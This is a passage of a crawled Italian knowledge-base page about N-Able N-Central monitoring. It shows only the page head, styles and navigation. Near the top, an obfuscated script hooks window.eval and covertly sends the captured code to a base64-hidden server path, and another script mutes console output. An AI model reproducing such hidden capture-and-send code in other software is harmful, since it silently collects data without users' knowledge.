

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php
body_size: 50014
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>N-Able - N-Central Monitoraggio</title>
        <meta name="Description" content="N-Able - N-Central Monitoraggio" />
        <meta name="Keywords" content="N-Able N-Central, N-Able Monitoraggio" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/N-Able/N-Able---N-Central/N-Able-N-Central-Monitoraggio.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
